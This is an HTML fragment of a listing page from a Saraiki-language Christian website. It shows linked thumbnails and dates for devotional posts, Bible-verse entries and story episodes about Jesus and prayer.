                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b6%d8%b1%d8%aa%d9%90-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%a9%db%8c%d8%aa%db%92-%d9%86%d8%b2%d8%b1%d8%a7%d9%86%db%81-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-5/">حضرتِ المسیح کیتے نزرانہ | کہانڑی نمبر 5</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-39-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk38-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk38-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk38-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk38-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk38-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-39-2/">انسان نال خُدا دی محبت | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b3%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/hosea3-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/hosea3-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/hosea3-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/hosea3-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/hosea3-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%db%8c%d8%b9-%db%b3%db%b1%db%b4/">سونڑے رب دا کلام | ہوسیع (۳:۱۴)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6-%d8%a7%db%8c%d9%85%d8%a7%d9%86-%db%8c%d8%a7-%da%a9%d9%84%d8%a7%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK2-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK2-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK2-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK2-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK2-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1%db%b6-%d8%a7%db%8c%d9%85%d8%a7%d9%86-%db%8c%d8%a7-%da%a9%d9%84%d8%a7%d9%85/">حصہ ۲ | قسط نمبر۶ | ایمان یا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%92-%d9%86%d8%b4%d8%a7%d9%86%d8%a7%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/kmdk4-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/kmdk4-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/kmdk4-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/kmdk4-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/kmdk4.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%92-%d9%86%d8%b4%d8%a7%d9%86%d8%a7%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b4/">یسوع المسیح دے نشانات | کہانڑی نمبر ۴</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/proverbs33-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%a7%d9%85%d8%ab%d8%a7%d9%84-%db%b3%db%b3%db%b3/">سونڑے رب دا کلام | امثال (۳۳:۳)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d8%b3%d9%85%d9%88%db%8c%d8%a6%d9%84-%db%b3%db%b0%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1sam30-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1sam30-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1sam30-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1sam30-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1sam30-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%d8%b3%d9%85%d9%88%db%8c%d8%a6%d9%84-%db%b3%db%b0%db%b2/">سونڑے رب دا کلام | ۱ سمویئل (۳۰:۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b0%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zaboor10-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%d8%a8%d9%88%d8%b1-%db%b1%db%b0%db%b1%db%b6/">سونڑے رب دا کلام | زبور (۱۰:۱۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%aa-%d8%a8%da%be%d8%b1%d8%a7-%d8%aa%db%92-%db%81%da%a9-%d8%b9%d9%88%d8%b1%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%aa-%d8%a8%da%be%d8%b1%d8%a7-%d8%aa%db%92-%db%81%da%a9-%d8%b9%d9%88%d8%b1%d8%aa-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">ست بھرا تے ہک عورت | کہانڑی نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b3%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti3-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti3-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti3-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti3-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti3-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b3%db%b6/">سونڑے رب دا کلام | متی (۳:۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-36/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk36-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk36-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk36-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk36-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk36-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-36/">لوکاں نے مسیح دے شاگرداں کوں پہچاں گھدا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%88%d9%88-%d9%85%d8%b9%d9%85%d9%88%d9%84%db%8c-%d8%b3%da%a9%db%92-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%88%d9%88-%d9%85%d8%b9%d9%85%d9%88%d9%84%db%8c-%d8%b3%da%a9%db%92-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">ڈو معمولی سکے | کہانڑی نمبر ۲</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-35/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk35-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk35-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk35-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk35-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk35-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-35/">میں رب تعالیٰ اچ ودھنڑ تے گھٹنڑ تے</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b0%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor10-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor10-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor10-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor10-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor10-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b0%db%b1%db%b2/">سونڑے رب دا کلام | ۲ کرنتھیوں (۱۰:۱۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%af%d9%8f%d8%b9%d8%a7-%d8%af%db%8c-%d8%a8%d8%b1%da%a9%d8%aa-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-3-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-3-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-3-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-3.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%af%d9%8f%d8%b9%d8%a7-%d8%af%db%8c-%d8%a8%d8%b1%da%a9%d8%aa-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3/">دُعا دی برکت | حصہ ۲ | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%da%a9%d9%88%da%ba-%d8%b1%d9%88%da%a9-%da%88%db%8c%d9%86%d8%af%d9%86-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%da%a9%d9%88%da%ba-%d8%b1%d9%88%da%a9-%da%88%db%8c%d9%86%d8%af%d9%86-%da%a9%db%81%d8%a7%d9%86%da%91%db%8c/">یسوع المسیح طوفان کوں روک ڈیندن | کہانڑی</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b8%db%b4%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/Kmdk1-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b8%db%b4%db%b3/">سونڑے رب دا کلام | یسعیاہ (۱۸:۴۳)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-34/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk34-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk34-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk34-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk34-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk34-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-34/">خضرت دائود خُدا نال مشورہ کریندا ہے |</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-33/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/pray-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/pray-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/pray-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/pray-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/pray.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-33/">بلا نا غہ دُعا کرو | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b3%db%b0%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca30-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca30-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca30-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca30-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca30-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b3%db%b0%db%b1%db%b4/">سونڑے رب دا کلام | لوقا (۳۰:۱۴)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS2-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS2-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS2-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d9%82%d8%b5%d8%af-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b2/">مقصد | حصہ ۲ | قسط نمبر ۲</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b7%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor17-5-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b1%db%b7%db%b5/">سونڑے رب دا کلام | ۲ کرنتھیوں (۱۷:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b9%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca9-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca9-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca9-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca9-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca9-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b9%db%b2/">سونڑے رب دا کلام | لوقا (۹:۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
